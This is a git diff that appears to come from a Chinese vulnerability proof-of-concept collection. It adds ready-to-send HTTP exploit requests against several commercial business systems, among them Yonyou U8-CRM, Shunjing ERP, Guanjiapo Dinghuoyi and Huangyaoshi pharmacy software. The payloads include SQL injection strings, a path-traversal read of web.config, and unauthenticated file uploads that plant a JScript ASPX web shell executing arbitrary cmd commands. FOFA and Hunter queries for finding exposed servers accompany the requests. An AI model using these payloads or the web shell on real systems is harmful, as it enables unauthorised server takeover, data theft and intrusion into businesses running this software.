|
POST /borrowout/ajaxgetborrowdata.php?DontCheckLogin=1&Action=getCusPrice HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: PHPSESSID=bgsesstimeout-;
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
i=-99%27%3BWAITFOR+DELAY+%270%3A0%3A3%27--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
33
用友OA/用友U8-CRM系统getufvouchdata.php存在SQL注入漏洞.md
Normal file
33
用友OA/用友U8-CRM系统getufvouchdata.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,33 @@
|
|||||||
|
# 用友U8-CRM系统getufvouchdata.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
用友U8-CRM ajax/getufvouchdata.php 文件多个方法存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。
|
||||||
|
|
||||||
|
## hunter
|
||||||
|
|
||||||
|
```jade
|
||||||
|
app.name="用友 CRM"
|
||||||
|
```
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```jade
|
||||||
|
title="用友U8CRM"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /ajax/getufvouchdata.php?DontCheckLogin=1&Action=getRelations HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: PHPSESSID=bgsesstimeout-;
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
pID=1%27%20UNION%20ALL%20SELECT%20CHAR%28113%29%2BCHAR%28118%29%2BCHAR%28120%29%2BCHAR%28112%29%2BCHAR%28113%29%2BCHAR%28104%29%2BCHAR%2867%29%2BCHAR%2871%29%2BCHAR%28117%29%2BCHAR%2866%29%2BCHAR%28115%29%2BCHAR%2882%29%2BCHAR%2879%29%2BCHAR%28112%29%2BCHAR%28109%29%2BCHAR%2897%29%2BCHAR%2869%29%2BCHAR%2880%29%2BCHAR%2880%29%2BCHAR%28104%29%2BCHAR%2872%29%2BCHAR%2877%29%2BCHAR%2886%29%2BCHAR%2866%29%2BCHAR%2865%29%2BCHAR%28118%29%2BCHAR%2889%29%2BCHAR%28101%29%2BCHAR%28104%29%2BCHAR%28106%29%2BCHAR%28121%29%2BCHAR%2880%29%2BCHAR%2879%29%2BCHAR%28121%29%2BCHAR%28100%29%2BCHAR%2868%29%2BCHAR%2868%29%2BCHAR%28117%29%2BCHAR%2876%29%2BCHAR%28122%29%2BCHAR%28110%29%2BCHAR%2872%29%2BCHAR%28109%29%2BCHAR%2876%29%2BCHAR%2871%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28113%29--%20uSHu&cID=1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
43
电子资料管理系统/电子资料管理系统ImageUpload.ashx文件上传漏洞.md
Normal file
43
电子资料管理系统/电子资料管理系统ImageUpload.ashx文件上传漏洞.md
Normal file
@ -0,0 +1,43 @@
|
|||||||
|
# 电子资料管理系统ImageUpload.ashx文件上传漏洞
|
||||||
|
|
||||||
|
电子资料管理系统 /Menu/ImageManger/ImageUpload.ashx 接口存在文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="Menu/Login/ThirdLoginHandler.ashx"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /Menu/ImageManger/ImageUpload.ashx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||||
|
Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryssh7UfnPpGU7BXfK
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Accept-Encoding: gzip
|
||||||
|
|
||||||
|
------WebKitFormBoundaryssh7UfnPpGU7BXfK
|
||||||
|
Content-Disposition: form-data; name="isUpload"
|
||||||
|
|
||||||
|
印章图片
|
||||||
|
------WebKitFormBoundaryssh7UfnPpGU7BXfK
|
||||||
|
Content-Disposition: form-data; name="entid"
|
||||||
|
|
||||||
|
666
|
||||||
|
------WebKitFormBoundaryssh7UfnPpGU7BXfK
|
||||||
|
Content-Disposition: form-data; name="Type"
|
||||||
|
|
||||||
|
1
|
||||||
|
------WebKitFormBoundaryssh7UfnPpGU7BXfK
|
||||||
|
Content-Disposition: form-data; name="Filedata"; filename="../rce.aspx"
|
||||||
|
Content-Type: text/plain
|
||||||
|
|
||||||
|
<%@ Page Language="Jscript" validateRequest="false" %><%var c=new System.Diagnostics.ProcessStartInfo("cmd");var e=new System.Diagnostics.Process();var out:System.IO.StreamReader,EI:System.IO.StreamReader;c.UseShellExecute=false;c.RedirectStandardOutput=true;c.RedirectStandardError=true;e.StartInfo=c;c.Arguments="/c " + Request.Item["cmd"];e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();Response.Write(out.ReadToEnd() + EI.ReadToEnd());System.IO.File.Delete(Request.PhysicalPath);Response.End();%>
|
||||||
|
------WebKitFormBoundaryssh7UfnPpGU7BXfK--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
文件路径:`http://127.0.0.1/rce.aspx`
|
||||||
45
管家婆/管家婆订货易在线商城UploadImgNoCheck存在文件上传漏洞.md
Normal file
45
管家婆/管家婆订货易在线商城UploadImgNoCheck存在文件上传漏洞.md
Normal file
@ -0,0 +1,45 @@
|
|||||||
|
# 管家婆订货易在线商城UploadImgNoCheck存在文件上传漏洞
|
||||||
|
|
||||||
|
管家婆订货易在线商城是一个专为传统企业打造的B2B订货平台,帮助传统企业构建专属的订货平台,集合了PC商城、微信商城、小程序商城、APP商城以及H5触屏版商城,形成五网合一的全方位覆盖。` /api/Upload/UploadImgNoCheck `接口处存在文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title="订货易" || title="管家婆分销ERP" || body="管家婆分销ERP" || body="ERP V3"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /api/Upload/UploadImgNoCheck?m_server_name=ShopUserImg HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj7OlOPiiukkdktZR
|
||||||
|
|
||||||
|
------WebKitFormBoundaryj7OlOPiiukkdktZR
|
||||||
|
Content-Disposition: form-data; name="Filedata";filename="rce.aspx"
|
||||||
|
Content-Type: image/jpeg
|
||||||
|
|
||||||
|
GIF89a
|
||||||
|
<%@ Page Language="Jscript" validateRequest="false" %>
|
||||||
|
<%
|
||||||
|
var c=new System.Diagnostics.ProcessStartInfo("cmd");
|
||||||
|
var e=new System.Diagnostics.Process();
|
||||||
|
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
|
||||||
|
c.UseShellExecute=false;
|
||||||
|
c.RedirectStandardOutput=true;
|
||||||
|
c.RedirectStandardError=true;
|
||||||
|
e.StartInfo=c;
|
||||||
|
c.Arguments="/c " + Request.Item["cmd"];
|
||||||
|
e.Start();
|
||||||
|
out=e.StandardOutput;
|
||||||
|
EI=e.StandardError;
|
||||||
|
e.Close();
|
||||||
|
Response.Write(out.ReadToEnd() + EI.ReadToEnd());
|
||||||
|
System.IO.File.Delete(Request.PhysicalPath);
|
||||||
|
Response.End();%>
|
||||||
|
------WebKitFormBoundaryj7OlOPiiukkdktZR--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
@ -17,3 +17,5 @@ User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
|
|||||||
Accept: */*
|
Accept: */*
|
||||||
Connection: Keep-Alive
|
Connection: Keep-Alive
|
||||||
```
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|||||||
24
顺景ERP/顺景ERP系统GetFile任意文件读取漏洞.md
Normal file
24
顺景ERP/顺景ERP系统GetFile任意文件读取漏洞.md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
# 顺景ERP系统GetFile任意文件读取漏洞
|
||||||
|
|
||||||
|
顺景ERP是一款功能全面、高度集成、易于扩展的企业管理软件,能够帮助制造企业实现智能化、精益化管理,提升企业的竞争力和盈利能力。为企业提供全方位信息化的管理应用与支持,例如,在精密五金行业,系统可根据企业的业务流程及特性提供针对性信息化管理方案;在注塑行业,系统具有完整的水口料管理方案,对企业成本控制严谨到位;在电子行业,系统的BOM批量变更功能,能快速准确进行物料变更,并支持替代料功能等。顺景ERP Download/GetFile 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="/api/DBRecord/getDBRecords"
|
||||||
|
body="顺景软件 WebAPI 服务端"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /api/Download/GetFile?FileName=/../web.config&Title= HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
68
黄药师/药业管理软件XSDService.asmx存在SQL注入漏洞.md
Normal file
68
黄药师/药业管理软件XSDService.asmx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,68 @@
|
|||||||
|
# 药业管理软件XSDService.asmx存在SQL注入漏洞
|
||||||
|
|
||||||
|
《黄药师》药业管理软件是一款针对我国医药或医疗器械企业经营管理特点而设计的综合管理软件。《黄药师》系列管理软件集进销存、财务、经营分析和GSP管理为一体,从企业经营的各个环节对资金流、物流、信息流等进行系统的管理。它采用“一看就懂,一学就会,一用就灵”的开发理念,人机界面友好,易学易用,能满足各类零售药店、连锁配送药店、批发公司以及集团化企业、事业行政单位、大型企业和中小型企业的业务管理需要。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="XSDService.asmx"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /XSDService.asmx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
Content-Length: length
|
||||||
|
SOAPAction: "http://tempuri.org/GetPdaTable"
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<GetPdaTable xmlns="http://tempuri.org/">
|
||||||
|
<sql>;WAITFOR DELAY '0:0:5'--</sql>
|
||||||
|
</GetPdaTable>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
```xml
|
||||||
|
POST /XSDService.asmx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
Content-Length: length
|
||||||
|
SOAPAction: "http://tempuri.org/ExecPdaSql"
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<ExecPdaSql xmlns="http://tempuri.org/">
|
||||||
|
<sql>;WAITFOR DELAY '0:0:5'--</sql>
|
||||||
|
</ExecPdaSql>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
```xml
|
||||||
|
POST /XSDService.asmx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
Content-Length: length
|
||||||
|
SOAPAction: "http://tempuri.org/SetMedia_Picture_info"
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<SetMedia_Picture_info xmlns="http://tempuri.org/">
|
||||||
|
<info_id>1';WAITFOR DELAY '0:0:5'--</info_id>
|
||||||
|
<info_file_name>string</info_file_name>
|
||||||
|
<info_data>base64Binary</info_data>
|
||||||
|
</SetMedia_Picture_info>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|

|
||||||
Loading…
x
Reference in New Issue
Block a user